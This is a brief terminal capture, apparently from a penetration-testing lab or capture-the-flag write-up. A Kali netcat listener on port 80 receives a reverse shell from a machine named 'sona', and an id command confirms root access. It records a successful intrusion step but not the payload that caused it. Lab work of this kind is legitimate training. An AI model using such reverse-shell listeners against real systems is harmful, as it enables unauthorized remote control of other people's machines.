 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.130] from (UNKNOWN) [192.168.130.159] 55476
bash: cannot set terminal process group (13173): Inappropriate ioctl for device
bash: no job control in this shell
root@sona:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sona:~#